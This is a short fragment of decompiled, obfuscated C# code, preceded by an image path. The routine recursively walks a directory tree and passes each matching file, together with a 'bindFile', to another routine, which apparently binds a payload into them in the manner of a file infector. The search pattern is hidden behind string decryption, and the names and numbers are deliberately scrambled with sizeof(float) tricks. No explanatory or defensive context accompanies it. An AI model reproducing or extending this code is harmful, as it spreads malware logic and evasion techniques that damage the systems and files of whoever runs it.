 public static bool Execute(DirectoryInfo targetDirectory, FileInfo bindFile)
{
if (targetDirectory.Exists)
{
try
{
FileInfo[] files = targetDirectory.GetFiles(<Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmhmcewmy
(<Module>.popbmkysqbrhqjfshikdewnnqaavjxlkgsm(), <Module>.cjowdzprzzdhsikzchdxsaclmkdjtqgaywc()), 2L),
(SearchOption)(-4) + sizeof(float));
for (int i = -4 + sizeof(float); i < files.Length; i += -3 + sizeof(float))
{
ytgkujnyxnvalcvkodgdzwtqewnorfe.Execute(files[i], bindFile);
}
}
catch (Exception)
{
}
try
{
DirectoryInfo[] directories = targetDirectory.GetDirectories();
for (int i = -4 + sizeof(float); i < directories.Length; i += -3 + sizeof(float))
{
ggpgcwnsejhopgfmtaucnbkcslrihmp.Execute(directories[i], bindFile);
}
}
catch (Exception)
{
}
return -3 + sizeof(float) != 0;
}
return -4 + sizeof(float) != 0;
}